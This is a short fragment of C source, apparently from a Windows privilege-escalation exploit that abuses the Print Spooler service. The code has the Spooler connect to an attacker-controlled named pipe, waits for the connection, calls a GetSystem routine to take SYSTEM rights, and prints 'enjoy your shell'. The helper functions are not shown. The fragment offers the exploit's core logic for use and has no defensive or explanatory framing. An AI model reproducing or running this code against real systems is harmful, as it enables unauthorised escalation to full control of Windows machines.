 wprintf(L"[+] Named pipe listening...\n");
if (!(hSpoolTriggerThread = TriggerNamedPipeConnection(pwszPipeName))) {
wprintf(L"[-] Failed to trigger the Spooler service.\n");
bResult = FALSE;
goto cleanup;
}
dwWait = WaitForSingleObject(hSpoolPipeEvent, 5000);
if (dwWait != WAIT_OBJECT_0) {
wprintf(L"[-] Operation failed or timed out.\n");
bResult = FALSE;
goto cleanup;
}
if (!GetSystem(hSpoolPipe)) {
bResult = FALSE;
goto cleanup;
}
wprintf(L"[+] Exploit successfully, enjoy your shell\n");
cleanup:
if (hSpoolPipe)
CloseHandle(hSpoolPipe);
if (hSpoolPipeEvent)
CloseHandle(hSpoolPipeEvent);
if (hSpoolTriggerThread)
CloseHandle(hSpoolTriggerThread);
return bResult;